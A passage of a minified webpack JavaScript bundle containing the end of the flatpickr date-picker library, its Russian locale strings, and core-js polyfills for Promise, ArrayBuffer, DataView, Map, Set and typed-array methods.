0!==n.amPM&&w(n.amPM,"click",(function(t){v(t)}))}n.config.allowInput&&w(n._input,"blur",H)}(),(n.selectedDates.length||n.config.noCalendar)&&(n.config.enableTime&&m(n.config.noCalendar?n.latestSelectedDateObj:void 0),lt(!1)),p();var r=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!n.isMobile&&r&&X(),it("onReady")}(),n}function f(t,e){for(var n=Array.prototype.slice.call(t).filter((function(t){return t instanceof HTMLElement})),i=[],r=0;r<n.length;r++){var o=n[r];try{if(null!==o.getAttribute("data-fp-omit"))continue;void 0!==o._flatpickr&&(o._flatpickr.destroy(),o._flatpickr=void 0),o._flatpickr=d(o,e||{}),i.push(o._flatpickr)}catch(t){console.error(t)}}return 1===i.length?i[0]:i}"undefined"!=typeof HTMLElement&&"undefined"!=typeof HTMLCollection&&"undefined"!=typeof NodeList&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(t){return f(this,t)},HTMLElement.prototype.flatpickr=function(t){return f([this],t)});var h=function(t,e){return"string"==typeof t?f(window.document.querySelectorAll(t),e):t instanceof Node?f([t],e):f(t,e)};h.defaultConfig={},h.l10ns={en:u({},r.a),default:u({},r.a)},h.localize=function(t){h.l10ns.default=u(u({},h.l10ns.default),t)},h.setDefaults=function(t){h.defaultConfig=u(u({},h.defaultConfig),t)},h.parseDate=Object(s.d)({}),h.formatDate=Object(s.c)({}),h.compareDates=s.b,void 0!==t&&void 0!==t.fn&&(t.fn.flatpickr=function(t){return f(this,t)}),Date.prototype.fp_incr=function(t){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+("string"==typeof t?parseInt(t,10):t))},"undefined"!=typeof window&&(window.flatpickr=h),e.a=h}).call(this,n("+2Rf"))},X5Zq:function(t,e,n){"use strict";var i=n("67WC"),r=n("4zBA"),o=i.aTypedArray,a=i.exportTypedArrayMethod,s=r([].join);a("join",(function(t){return s(o(this),t)}))},X7LM:function(t,e,n){"use strict";var i=n("4zBA"),r=/[^\0-\u007E]/,o=/[.\u3002\uFF0E\uFF61]/g,a="Overflow: input needs wider integers to process",s=RangeError,l=i(o.exec),u=Math.floor,c=String.fromCharCode,d=i("".charCodeAt),f=i([].join),h=i([].push),p=i("".replace),v=i("".split),g=i("".toLowerCase),m=function(t){return t+22+75*(t<26)},y=function(t,e,n){var i=0;for(t=n?u(t/700):t>>1,t+=u(t/e);t>455;)t=u(t/35),i+=36;return u(i+36*t/(t+38))},b=function(t){var e,n,i=[],r=(t=function(t){for(var e=[],n=0,i=t.length;n<i;){var r=d(t,n++);if(r>=55296&&r<=56319&&n<i){var o=d(t,n++);56320==(64512&o)?h(e,((1023&r)<<10)+(1023&o)+65536):(h(e,r),n--)}else h(e,r)}return e}(t)).length,o=128,l=0,p=72;for(e=0;e<t.length;e++)(n=t[e])<128&&h(i,c(n));var v=i.length,g=v;for(v&&h(i,"-");g<r;){var b=2147483647;for(e=0;e<t.length;e++)(n=t[e])>=o&&n<b&&(b=n);var w=g+1;if(b-o>u((2147483647-l)/w))throw new s(a);for(l+=(b-o)*w,o=b,e=0;e<t.length;e++){if((n=t[e])<o&&++l>2147483647)throw new s(a);if(n===o){for(var x=l,E=36;;){var T=E<=p?1:E>=p+26?26:E-p;if(x<T)break;var C=x-T,S=36-T;h(i,c(m(T+C%S))),x=u(C/S),E+=36}h(i,c(m(x))),p=y(l,w,g===v),l=0,g++}}l++,o++}return f(i,"")};t.exports=function(t){var e,n,i=[],a=v(p(g(t),o,"."),".");for(e=0;e<a.length;e++)n=a[e],h(i,l(r,n)?"xn--"+b(n):n);return f(i,".")}},XGwC:function(t,e,n){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},XMab:function(t,e,n){"use strict";n("dOgj")("Uint8",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},XRUN:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("HYAF"),a=n("V37c"),s=r("".charCodeAt);i({target:"String",proto:!0},{isWellFormed:function(){for(var t=a(o(this)),e=t.length,n=0;n<e;n++){var i=s(t,n);if(55296==(63488&i)&&(i>=56320||++n>=e||56320!=(64512&s(t,n))))return!1}return!0}})},XUE8:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("hh1v"),a=n("glrk"),s=n("xg1e"),l=n("Bs8V"),u=n("4WOD");i({target:"Reflect",stat:!0},{get:function t(e,n){var i,c,d=arguments.length<3?e:arguments[2];return a(e)===d?e[n]:(i=l.f(e,n))?s(i)?i.value:void 0===i.get?void 0:r(i.get,d):o(c=u(e))?t(c,n,d):void 0}})},XbcX:function(t,e,n){"use strict";var i=n("I+eb"),r=n("or9q"),o=n("We1y"),a=n("ewvW"),s=n("B/qT"),l=n("ZfDv");i({target:"Array",proto:!0},{flatMap:function(t){var e,n=a(this),i=s(n);return o(t),(e=l(n,0)).length=r(e,n,n,i,0,1,t,arguments.length>1?arguments[1]:void 0),e}})},Xe3L:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("aO6C"),a=n("hBjN"),s=Array;i({target:"Array",stat:!0,forced:r((function(){function t(){}return!(s.of.call(t)instanceof t)}))},{of:function(){for(var t=0,e=arguments.length,n=new(o(this)?this:s)(e);e>t;)a(n,t,arguments[t++]);return n.length=e,n}})},Xn6M:function(t,e,n){"use strict";var i,r,o,a=n("I+eb"),s=n("xDBR"),l=n("YF1G"),u=n("2oRo"),c=n("xluM"),d=n("yy0I"),f=n("0rvr"),h=n("1E5z"),p=n("JiZb"),v=n("We1y"),g=n("Fib7"),m=n("hh1v"),y=n("GarU"),b=n("SEBh"),w=n("LPSS").set,x=n("tXUg"),E=n("RN6c"),T=n("5mdu"),C=n("AbTg"),S=n("afO8"),M=n("0lZ3"),A=n("Rzhe"),k=n("8GlL"),D=A.CONSTRUCTOR,O=A.REJECTION_EVENT,I=A.SUBCLASSING,_=S.getterFor("Promise"),P=S.set,R=M&&M.prototype,N=M,L=R,j=u.TypeError,F=u.document,z=u.process,B=k.f,W=B,H=!!(F&&F.createEvent&&u.dispatchEvent),q=function(t){var e;return!(!m(t)||!g(e=t.then))&&e},Y=function(t,e){var n,i,r,o=e.value,a=1===e.state,s=a?t.ok:t.fail,l=t.resolve,u=t.reject,d=t.domain;try{s?(a||(2===e.rejection&&X(e),e.rejection=1),!0===s?n=o:(d&&d.enter(),n=s(o),d&&(d.exit(),r=!0)),n===t.promise?u(new j("Promise-chain cycle")):(i=q(n))?c(i,n,l,u):l(n)):u(o)}catch(t){d&&!r&&d.exit(),u(t)}},V=function(t,e){t.notified||(t.notified=!0,x((function(){for(var n,i=t.reactions;n=i.get();)Y(n,t);t.notified=!1,e&&!t.rejection&&G(t)})))},$=function(t,e,n){var i,r;H?((i=F.createEvent("Event")).promise=e,i.reason=n,i.initEvent(t,!1,!0),u.dispatchEvent(i)):i={promise:e,reason:n},!O&&(r=u["on"+t])?r(i):"unhandledrejection"===t&&E("Unhandled promise rejection",n)},G=function(t){c(w,u,(function(){var e,n=t.facade,i=t.value;if(U(t)&&(e=T((function(){l?z.emit("unhandledRejection",i,n):$("unhandledrejection",n,i)})),t.rejection=l||U(t)?2:1,e.error))throw e.value}))},U=function(t){return 1!==t.rejection&&!t.parent},X=function(t){c(w,u,(function(){var e=t.facade;l?z.emit("rejectionHandled",e):$("rejectionhandled",e,t.value)}))},K=function(t,e,n){return function(i){t(e,i,n)}},J=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,V(t,!0))},Q=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw new j("Promise can't be resolved itself");var i=q(e);i?x((function(){var n={done:!1};try{c(i,e,K(Q,n,t),K(J,n,t))}catch(e){J(n,e,t)}})):(t.value=e,t.state=1,V(t,!1))}catch(e){J({done:!1},e,t)}}};if(D&&(L=(N=function(t){y(this,L),v(t),c(i,this);var e=_(this);try{t(K(Q,e),K(J,e))}catch(t){J(e,t)}}).prototype,(i=function(t){P(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new C,rejection:!1,state:0,value:void 0})}).prototype=d(L,"then",(function(t,e){var n=_(this),i=B(b(this,N));return n.parent=!0,i.ok=!g(t)||t,i.fail=g(e)&&e,i.domain=l?z.domain:void 0,0===n.state?n.reactions.add(i):x((function(){Y(i,n)})),i.promise})),r=function(){var t=new i,e=_(t);this.promise=t,this.resolve=K(Q,e),this.reject=K(J,e)},k.f=B=function(t){return t===N||void 0===t?new r(t):W(t)},!s&&g(M)&&R!==Object.prototype)){o=R.then,I||d(R,"then",(function(t,e){var n=this;return new N((function(t,e){c(o,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete R.constructor}catch(t){}f&&f(R,L)}a({global:!0,constructor:!0,wrap:!0,forced:D},{Promise:N}),h(N,"Promise",!1,!0),p("Promise")},Xnc8:function(t,e,n){"use strict";var i=n("g6v/"),r=n("Gi26"),o=Function.prototype,a=i&&Object.getOwnPropertyDescriptor,s=r(o,"name"),l=s&&"something"===function(){}.name,u=s&&(!i||i&&a(o,"name").configurable);t.exports={EXISTS:s,PROPER:l,CONFIGURABLE:u}},Xu1c:function(t,e,n){"use strict";var i=n("0lZ3"),r=n("HH4o"),o=n("Rzhe").CONSTRUCTOR;t.exports=o||!r((function(t){i.all(t).then(void 0,(function(){}))}))},Y3Q8:function(t,e,n){"use strict";var i=n("2oRo"),r=Object.defineProperty;t.exports=function(t,e){try{r(i,t,{value:e,configurable:!0,writable:!0})}catch(n){i[t]=e}return e}},YF1G:function(t,e,n){"use strict";var i=n("2oRo"),r=n("xrYK");t.exports="process"===r(i.process)},YGK4:function(t,e,n){"use strict";n("HFnK")},YGnB:function(t,e,n){"use strict";var i=n("bFkh"),r=n("YF1G");t.exports=!i&&!r&&"object"==typeof window&&"object"==typeof document},YL0P:function(t,e,n){"use strict";var i=n("2oRo"),r=n("0Dky"),o=n("4zBA"),a=n("67WC"),s=n("4mDm"),l=n("tiKp")("iterator"),u=i.Uint8Array,c=o(s.values),d=o(s.keys),f=o(s.entries),h=a.aTypedArray,p=a.exportTypedArrayMethod,v=u&&u.prototype,g=!r((function(){v[l].call([1])})),m=!!v&&v.values&&v[l]===v.values&&"values"===v.values.name,y=function(){return c(h(this))};p("entries",(function(){return f(h(this))}),g),p("keys",(function(){return d(h(this))}),g),p("values",y,g||!m,{name:"values"}),p(l,y,g||!m,{name:"values"})},YNrV:function(t,e,n){"use strict";var i=n("g6v/"),r=n("4zBA"),o=n("xluM"),a=n("0Dky"),s=n("33Wh"),l=n("dBg+"),u=n("0eef"),c=n("ewvW"),d=n("RK3t"),f=Object.assign,h=Object.defineProperty,p=r([].concat);t.exports=!f||a((function(){if(i&&1!==f({b:1},f(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol("assign detection");return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!==f({},t)[n]||"abcdefghijklmnopqrst"!==s(f({},e)).join("")}))?function(t,e){for(var n=c(t),r=arguments.length,a=1,f=l.f,h=u.f;r>a;)for(var v,g=d(arguments[a++]),m=f?p(s(g),f(g)):s(g),y=m.length,b=0;y>b;)v=m[b++],i&&!o(h,g,v)||(n[v]=g[v]);return n}:f},Yhre:function(t,e,n){"use strict";var i=n("2oRo"),r=n("4zBA"),o=n("g6v/"),a=n("SxGu"),s=n("Xnc8"),l=n("kRJp"),u=n("7dAM"),c=n("aWRN"),d=n("0Dky"),f=n("GarU"),h=n("WSbT"),p=n("UMSQ"),v=n("CyXQ"),g=n("vo4V"),m=n("d6cI"),y=n("4WOD"),b=n("0rvr"),w=n("JBy8").f,x=n("gdVl"),E=n("Ta7t"),T=n("1E5z"),C=n("afO8"),S=s.PROPER,M=s.CONFIGURABLE,A=C.getterFor("ArrayBuffer"),k=C.getterFor("DataView"),D=C.set,O=i.ArrayBuffer,I=O,_=I&&I.prototype,P=i.DataView,R=P&&P.prototype,N=Object.prototype,L=i.Array,j=i.RangeError,F=r(x),z=r([].reverse),B=m.pack,W=m.unpack,H=function(t){return[255&t]},q=function(t){return[255&t,t>>8&255]},Y=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},V=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},$=function(t){return B(g(t),23,4)},G=function(t){return B(t,52,8)},U=function(t,e,n){u(t.prototype,e,{configurable:!0,get:function(){return n(this)[e]}})},X=function(t,e,n,i){var r=k(t),o=v(n),a=!!i;if(o+e>r.byteLength)throw new j("Wrong index");var s=r.bytes,l=o+r.byteOffset,u=E(s,l,l+e);return a?u:z(u)},K=function(t,e,n,i,r,o){var a=k(t),s=v(n),l=i(+r),u=!!o;if(s+e>a.byteLength)throw new j("Wrong index");for(var c=a.bytes,d=s+a.byteOffset,f=0;f<e;f++)c[d+f]=l[u?f:e-f-1]};if(a){var J=S&&"ArrayBuffer"!==O.name;if(d((function(){O(1)}))&&d((function(){new O(-1)}))&&!d((function(){return new O,new O(1.5),new O(NaN),1!==O.length||J&&!M})))J&&M&&l(O,"name","ArrayBuffer");else{(I=function(t){return f(this,_),new O(v(t))}).prototype=_;for(var Q,Z=w(O),tt=0;Z.length>tt;)(Q=Z[tt++])in I||l(I,Q,O[Q]);_.constructor=I}b&&y(R)!==N&&b(R,N);var et=new P(new I(2)),nt=r(R.setInt8);et.setInt8(0,2147483648),et.setInt8(1,2147483649),!et.getInt8(0)&&et.getInt8(1)||c(R,{setInt8:function(t,e){nt(this,t,e<<24>>24)},setUint8:function(t,e){nt(this,t,e<<24>>24)}},{unsafe:!0})}else _=(I=function(t){f(this,_);var e=v(t);D(this,{type:"ArrayBuffer",bytes:F(L(e),0),byteLength:e}),o||(this.byteLength=e,this.detached=!1)}).prototype,R=(P=function(t,e,n){f(this,R),f(t,_);var i=A(t),r=i.byteLength,a=h(e);if(a<0||a>r)throw new j("Wrong offset");if(a+(n=void 0===n?r-a:p(n))>r)throw new j("Wrong length");D(this,{type:"DataView",buffer:t,byteLength:n,byteOffset:a,bytes:i.bytes}),o||(this.buffer=t,this.byteLength=n,this.byteOffset=a)}).prototype,o&&(U(I,"byteLength",A),U(P,"buffer",k),U(P,"byteLength",k),U(P,"byteOffset",k)),c(R,{getInt8:function(t){return X(this,1,t)[0]<<24>>24},getUint8:function(t){return X(this,1,t)[0]},getInt16:function(t){var e=X(this,2,t,arguments.length>1&&arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=X(this,2,t,arguments.length>1&&arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return V(X(this,4,t,arguments.length>1&&arguments[1]))},getUint32:function(t){return V(X(this,4,t,arguments.length>1&&arguments[1]))>>>0},getFloat32:function(t){return W(X(this,4,t,arguments.length>1&&arguments[1]),23)},getFloat64:function(t){return W(X(this,8,t,arguments.length>1&&arguments[1]),52)},setInt8:function(t,e){K(this,1,t,H,e)},setUint8:function(t,e){K(this,1,t,H,e)},setInt16:function(t,e){K(this,2,t,q,e,arguments.length>2&&arguments[2])},setUint16:function(t,e){K(this,2,t,q,e,arguments.length>2&&arguments[2])},setInt32:function(t,e){K(this,4,t,Y,e,arguments.length>2&&arguments[2])},setUint32:function(t,e){K(this,4,t,Y,e,arguments.length>2&&arguments[2])},setFloat32:function(t,e){K(this,4,t,$,e,arguments.length>2&&arguments[2])},setFloat64:function(t,e){K(this,8,t,G,e,arguments.length>2&&arguments[2])}});T(I,"ArrayBuffer"),T(P,"DataView"),t.exports={ArrayBuffer:I,DataView:P}},YqbJ:function(t,e,n){"use strict";function i(t,e,n){if(!0===n)return t.classList.add(e);t.classList.remove(e)}function r(t,e,n){var i=window.document.createElement(t);return e=e||"",n=n||"",i.className=e,void 0!==n&&(i.textContent=n),i}function o(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function a(t,e){return e(t)?t:t.parentNode?a(t.parentNode,e):void 0}function s(t,e){var n=r("div","numInputWrapper"),i=r("input","numInput "+t),o=r("span","arrowUp"),a=r("span","arrowDown");if(-1===navigator.userAgent.indexOf("MSIE 9.0")?i.type="number":(i.type="text",i.pattern="\\d*"),void 0!==e)for(var s in e)i.setAttribute(s,e[s]);return n.appendChild(i),n.appendChild(o),n.appendChild(a),n}function l(t){try{return"function"==typeof t.composedPath?t.composedPath()[0]:t.target}catch(e){return t.target}}n.d(e,"f",(function(){return i})),n.d(e,"b",(function(){return r})),n.d(e,"a",(function(){return o})),n.d(e,"d",(function(){return a})),n.d(e,"c",(function(){return s})),n.d(e,"e",(function(){return l}))},Z7aJ:function(t,e,n){"use strict";var i=n("WKiH").start,r=n("yNLB");t.exports=r("trimStart")?function(){return i(this)}:"".trimStart},ZJ55:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").some,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("some",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},ZOXb:function(t,e,n){"use strict";var i=n("4zBA"),r=n("0Dky"),o=n("DMt2").start,a=RangeError,s=isFinite,l=Math.abs,u=Date.prototype,c=u.toISOString,d=i(u.getTime),f=i(u.getUTCDate),h=i(u.getUTCFullYear),p=i(u.getUTCHours),v=i(u.getUTCMilliseconds),g=i(u.getUTCMinutes),m=i(u.getUTCMonth),y=i(u.getUTCSeconds);t.exports=r((function(){return"0385-07-25T07:06:39.999Z"!==c.call(new Date(-50000000000001))}))||!r((function(){c.call(new Date(NaN))}))?function(){if(!s(d(this)))throw new a("Invalid time value");var t=h(this),e=v(this),n=t<0?"-":t>9999?"+":"";return n+o(l(t),n?6:4,0)+"-"+o(m(this)+1,2,0)+"-"+o(f(this),2,0)+"T"+o(p(this),2,0)+":"+o(g(this),2,0)+":"+o(y(this),2,0)+"."+o(e,3,0)+"Z"}:c},ZUd8:function(t,e,n){"use strict";var i=n("4zBA"),r=n("WSbT"),o=n("V37c"),a=n("HYAF"),s=i("".charAt),l=i("".charCodeAt),u=i("".slice),c=function(t){return function(e,n){var i,c,d=o(a(e)),f=r(n),h=d.length;return f<0||f>=h?t?"":void 0:(i=l(d,f))<55296||i>56319||f+1===h||(c=l(d,f+1))<56320||c>57343?t?s(d,f):i:t?u(d,f,f+2):c-56320+(i-55296<<10)+65536}};t.exports={codeAt:c(!1),charAt:c(!0)}},ZWaQ:function(t,e,n){"use strict";var i=n("fHMY"),r=n("7dAM"),o=n("aWRN"),a=n("A2ZE"),s=n("GarU"),l=n("cjT7"),u=n("ImZN"),c=n("xtKg"),d=n("R1RC"),f=n("JiZb"),h=n("g6v/"),p=n("8YOa").fastKey,v=n("afO8"),g=v.set,m=v.getterFor;t.exports={getConstructor:function(t,e,n,c){var d=t((function(t,r){s(t,f),g(t,{type:e,index:i(null),first:void 0,last:void 0,size:0}),h||(t.size=0),l(r)||u(r,t[c],{that:t,AS_ENTRIES:n})})),f=d.prototype,v=m(e),y=function(t,e,n){var i,r,o=v(t),a=b(t,e);return a?a.value=n:(o.last=a={index:r=p(e,!0),key:e,value:n,previous:i=o.last,next:void 0,removed:!1},o.first||(o.first=a),i&&(i.next=a),h?o.size++:t.size++,"F"!==r&&(o.index[r]=a)),t},b=function(t,e){var n,i=v(t),r=p(e);if("F"!==r)return i.index[r];for(n=i.first;n;n=n.next)if(n.key===e)return n};return o(f,{clear:function(){for(var t=v(this),e=t.index,n=t.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete e[n.index],n=n.next;t.first=t.last=void 0,h?t.size=0:this.size=0},delete:function(t){var e=v(this),n=b(this,t);if(n){var i=n.next,r=n.previous;delete e.index[n.index],n.removed=!0,r&&(r.next=i),i&&(i.previous=r),e.first===n&&(e.first=i),e.last===n&&(e.last=r),h?e.size--:this.size--}return!!n},forEach:function(t){for(var e,n=v(this),i=a(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:n.first;)for(i(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!b(this,t)}}),o(f,n?{get:function(t){var e=b(this,t);return e&&e.value},set:function(t,e){return y(this,0===t?0:t,e)}}:{add:function(t){return y(this,t=0===t?0:t,t)}}),h&&r(f,"size",{configurable:!0,get:function(){return v(this).size}}),d},setStrong:function(t,e,n){var i=e+" Iterator",r=m(e),o=m(i);c(t,e,(function(t,e){g(this,{type:i,target:t,state:r(t),kind:e,last:void 0})}),(function(){for(var t=o(this),e=t.kind,n=t.last;n&&n.removed;)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?d("keys"===e?n.key:"values"===e?n.value:[n.key,n.value],!1):(t.target=void 0,d(void 0,!0))}),n?"entries":"values",!n,!0),f(e)}}},ZfDv:function(t,e,n){"use strict";var i=n("C0Ia");t.exports=function(t,e){return new(i(t))(0===e?0:e)}},Zk8X:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("sup")},{sup:function(){return r(this,"sup","","")}})},a57n:function(t,e,n){"use strict";n("4GWN")("search")},a5NK:function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{log10:n("hnoD")})},aO6C:function(t,e,n){"use strict";var i=n("4zBA"),r=n("0Dky"),o=n("Fib7"),a=n("9d/t"),s=n("0GbY"),l=n("iSVu"),u=function(){},c=[],d=s("Reflect","construct"),f=/^\s*(?:class|function)\b/,h=i(f.exec),p=!f.test(u),v=function(t){if(!o(t))return!1;try{return d(u,c,t),!0}catch(t){return!1}},g=function(t){if(!o(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!h(f,l(t))}catch(t){return!0}};g.sham=!0,t.exports=!d||r((function(){var t;return v(v.call)||!v(Object)||!v((function(){t=!0}))||t}))?g:v},aWRN:function(t,e,n){"use strict";var i=n("yy0I");t.exports=function(t,e,n){for(var r in e)i(t,r,e[r],n);return t}},afO8:function(t,e,n){"use strict";var i,r,o,a=n("zc4i"),s=n("2oRo"),l=n("hh1v"),u=n("kRJp"),c=n("Gi26"),d=n("xs3f"),f=n("93I0"),h=n("0BK2"),p=s.TypeError,v=s.WeakMap;if(a||d.state){var g=d.state||(d.state=new v);g.get=g.get,g.has=g.has,g.set=g.set,i=function(t,e){if(g.has(t))throw new p("Object already initialized");return e.facade=t,g.set(t,e),e},r=function(t){return g.get(t)||{}},o=function(t){return g.has(t)}}else{var m=f("state");h[m]=!0,i=function(t,e){if(c(t,m))throw new p("Object already initialized");return e.facade=t,u(t,m,e),e},r=function(t){return c(t,m)?t[m]:{}},o=function(t){return c(t,m)}}t.exports={set:i,get:r,has:o,enforce:function(t){return o(t)?r(t):i(t,{})},getterFor:function(t){return function(e){var n;if(!l(e)||(n=r(e)).type!==t)throw new p("Incompatible receiver, "+t+" required");return n}}}},"b/zg":function(t,e,n){!function(t){"use strict";var e="undefined"!=typeof window&&void 0!==window.flatpickr?window.flatpickr:{l10ns:{}},n={weekdays:{shorthand:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],longhand:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"]},months:{shorthand:["Янв","Фев","Март","Апр","Май","Июнь","Июль","Авг","Сен","Окт","Ноя","Дек"],longhand:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"]},firstDayOfWeek:1,ordinal:function(){return""},rangeSeparator:" — ",weekAbbreviation:"Нед.",scrollTitle:"Прокрутите для увеличения",toggleTitle:"Нажмите для переключения",amPM:["ДП","ПП"],yearAriaLabel:"Год",time_24hr:!0};e.l10ns.ru=n;var i=e.l10ns;t.Russian=n,t.default=i,Object.defineProperty(t,"__esModule",{value:!0})}(e)},b0gt:function(t,e,n){"use strict";n("bWFh")("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n("ZWaQ"))},b1O7:function(t,e,n){"use strict";var i=n("g6v/"),r=n("0Dky"),o=n("4zBA"),a=n("4WOD"),s=n("33Wh"),l=n("/GqU"),u=o(n("0eef").f),c=o([].push),d=i&&r((function(){var t=Object.create(null);return t[2]=2,!u(t,2)})),f=function(t){return function(e){for(var n,r=l(e),o=s(r),f=d&&null===a(r),h=o.length,p=0,v=[];h>p;)n=o[p++],i&&!(f?n in r:u(r,n))||c(v,t?[n,r[n]]:r[n]);return v}};t.exports={entries:f(!0),values:f(!1)}},bFeb:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo");i({global:!0,forced:r.globalThis!==r},{globalThis:r})},bFkh:function(t,e,n){"use strict";t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},bOU7:function(t,e,n){"use strict";var i=n("334/"),r=n("67WC"),o=r.aTypedArray,a=r.exportTypedArrayMethod,s=r.getTypedArrayConstructor;a("toReversed",(function(){return i(o(this),s(this))}))},bWFh:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("4zBA"),a=n("lMq5"),s=n("yy0I"),l=n("8YOa"),u=n("ImZN"),c=n("GarU"),d=n("Fib7"),f=n("cjT7"),h=n("hh1v"),p=n("0Dky"),v=n("HH4o"),g=n("1E5z"),m=n("cVYH");t.exports=function(t,e,n){var y=-1!==t.indexOf("Map"),b=-1!==t.indexOf("Weak"),w=y?"set":"add",x=r[t],E=x&&x.prototype,T=x,C={},S=function(t){var e=o(E[t]);s(E,t,"add"===t?function(t){return e(this,0===t?0:t),this}:"delete"===t?function(t){return!(b&&!h(t))&&e(this,0===t?0:t)}:"get"===t?function(t){return b&&!h(t)?void 0:e(this,0===t?0:t)}:"has"===t?function(t){return!(b&&!h(t))&&e(this,0===t?0:t)}:function(t,n){return e(this,0===t?0:t,n),this})};if(a(t,!d(x)||!(b||E.forEach&&!p((function(){(new x).entries().next()})))))T=n.getConstructor(e,t,y,w),l.enable();else if(a(t,!0)){var M=new T,A=M[w](b?{}:-0,1)!==M,k=p((function(){M.has(1)})),D=v((function(t){new x(t)})),O=!b&&p((function(){for(var t=new x,e=5;e--;)t[w](e,e);return!t.has(-0)}));D||((T=e((function(t,e){c(t,E);var n=m(new x,t,T);return f(e)||u(e,n[w],{that:n,AS_ENTRIES:y}),n}))).prototype=E,E.constructor=T),(k||O)&&(S("delete"),S("has"),y&&S("get")),(O||A)&&S(w),b&&E.clear&&delete E.clear}return C[t]=T,i({global:!0,constructor:!0,forced:T!==x},C),g(T,t),b||n.setStrong(T,t,y),T}},brp2:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=Date,a=r(o.prototype.getTime);i({target:"Date",stat:!0},{now:function(){return a(new o)}})},bxnq:function(t,e,n){"use strict";var i=n("kRJp"),r=n("DSaw"),o=n("uYBY"),a=Error.captureStackTrace;t.exports=function(t,e,n,s){o&&(a?a(t,e):i(t,"stack",r(n,s)))}},c162:function(t,e,n){"use strict";var i=n("67WC"),r=n("gdVl"),o=n("9JVa"),a=n("9d/t"),s=n("xluM"),l=n("4zBA"),u=n("0Dky"),c=i.aTypedArray,d=i.exportTypedArrayMethod,f=l("".slice);d("fill",(function(t){var e=arguments.length;c(this);var n="Big"===f(a(this),0,3)?o(t):+t;return s(r,this,n,e>1?arguments[1]:void 0,e>2?arguments[2]:void 0)}),u((function(){var t=0;return new Int8Array(2).fill({valueOf:function(){return t++}}),1!==t})))},c9m3:function(t,e,n){"use strict";n("RNIs")("flatMap")},cDke:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("BX/b").f;i({target:"Object",stat:!0,forced:r((function(){return!Object.getOwnPropertyNames(1)}))},{getOwnPropertyNames:o})},cUmr:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("xDBR"),a=n("0lZ3"),s=n("Rzhe").CONSTRUCTOR,l=n("zfnd"),u=r("Promise"),c=o&&!s;i({target:"Promise",stat:!0,forced:o||s},{resolve:function(t){return l(c&&this===u?a:this,t)}})},cVYH:function(t,e,n){"use strict";var i=n("Fib7"),r=n("hh1v"),o=n("0rvr");t.exports=function(t,e,n){var a,s;return o&&i(a=e.constructor)&&a!==n&&r(s=a.prototype)&&s!==n.prototype&&o(t,s),t}},cW3J:function(t,e,n){"use strict";"function"!=typeof Object.assign&&(Object.assign=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];if(!t)throw TypeError("Cannot convert undefined or null to object");for(var i=function(e){e&&Object.keys(e).forEach((function(n){return t[n]=e[n]}))},r=0,o=e;r<o.length;r++){var a=o[r];i(a)}return t})},cbQM:function(t,e,n){"use strict";var i=n("I+eb"),r=n("oljQ").findLastIndex,o=n("RNIs");i({target:"Array",proto:!0},{findLastIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o("findLastIndex")},cjT7:function(t,e,n){"use strict";t.exports=function(t){return null==t}},cnYW:function(t,e,n){"use strict";n("bWFh")("WeakSet",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n("rKzb"))},coJu:function(t,e,n){"use strict";var i=n("4zBA"),r=n("We1y");t.exports=function(t,e,n){try{return i(r(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(t){}}},cvf0:function(t,e,n){"use strict";var i=n("67WC").exportTypedArrayMethod,r=n("0Dky"),o=n("2oRo"),a=n("4zBA"),s=o.Uint8Array,l=s&&s.prototype||{},u=[].toString,c=a([].join);r((function(){u.call({})}))&&(u=function(){return c(this)});var d=l.toString!==u;i("toString",u,d)},d6cI:function(t,e,n){"use strict";var i=Array,r=Math.abs,o=Math.pow,a=Math.floor,s=Math.log,l=Math.LN2;t.exports={pack:function(t,e,n){var 